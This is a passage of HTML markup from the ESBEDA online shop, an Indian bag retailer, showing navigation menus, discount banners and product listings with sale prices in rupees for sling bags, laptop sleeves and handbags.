	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac80142" data-id="ac80142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3725d elementor-widget elementor-widget-etheme_hotspot" data-id="df3725d" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="440" height="440" src="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg" class="attachment-large size-large wp-image-225748   " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7.jpg 1200w" sizes="(max-width: 440px) 100vw, 440px" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <a class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow " href="https://www.esbeda.com/shop/women/sling-bag/esbeda-brown-for-sandstone-grace-sling-bag-for-women/">
                                                                        <div class="etheme-hotspot-label">₹ 940</div>
                        </a>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2b3d482 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/men/laptop-bag-men/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Laptop Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2837" class="elementor elementor-2837" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e17e79d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e17e79d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8f86d6" data-id="e8f86d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed0f439 elementor-widget elementor-widget-et-custom-products-masonry" data-id="ed0f439" data-element_type="widget" data-widget_type="et-custom-products-masonry.default">
				<div class="elementor-widget-container">
					            <div class="etheme-custom-masonry" data-type="3">
                                    <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2025/08/17977_7-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/">ESBEDA Grey For Sand...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,134.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,134.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-2" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17314_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/">ESBEDA Brown Color S...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-3" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17301_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Black Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-4" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17313_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/">ESBEDA Tan Color Sty...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                        </div>
                        <div class="etheme-custom-masonry" data-type="3">
                                        <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17300_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Brown Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b6ae9c" data-id="7b6ae9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e04f74 elementor-widget elementor-widget-banner" data-id="2e04f74" data-element_type="widget" data-settings="{&quot;use_default_tags&quot;:&quot;no&quot;}" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div id="banner-8875" class="banner  content-effect-on-hover banner-type-4 et_image-with-hover et_image-hover-4 text-left valign-bottom font-style-dark" >

			
				<img loading="lazy" width="300" height="500" src="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-198x330.jpg 198w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-264x440.jpg 264w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-6x10.jpg 6w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="banner-content ">

					<h2 class="banner-subtitle "><span>Handbags</span></h2><h2 class="banner-title "><span>Discounts Up To 30%</span></h2>                    <div class="content-inner">

						
                    </div>
					                    <div class="button-wrap">

						
						
                        <div onclick="window.open('#','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
						Shop Now                    </div>

                </div>
			        </div>

		        </div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-4ad9679 item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/backpack/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Backpack</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-0ac9c8d item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/travel-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Travelling Bag</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e411cb4 item-level-0 hidden">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/duffle-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Duffle Bag</span>                </span>
        </a>
        
                        
                    </li>
                    <li class="menu-item etheme-elementor-nav-menu-item-more-less item-level-0" data-reverse="true"><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">            <i aria-hidden="true" class="et-icon et-more"></i></span><span>Show more (1)</span></span></span><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span>Show less ↑</span></span></span></li>                                    </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-421a18d7 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="421a18d7" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="421a18d7">
                            <li class="elementor-repeater-item-b0fc67d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/">
        <span class="elementor-item">
                <span class="">Home</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-ed6a260">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/about-us/">
        <span class="elementor-item">
                <span class="">About us</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e1485c1 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/shop/?orderby=date">
        <span class="elementor-item">
                <span class="">Shop</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8539 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-432">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3084">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4264">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6003">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4108">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6585 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-325">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9013">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2158">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail    main-hover-slider-img" alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/2-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/3-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/4-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail     main-hover-slider-img" alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/7-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/9-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/11-1-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232552 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail      main-hover-slider-img" alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/6-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/7-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/10-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
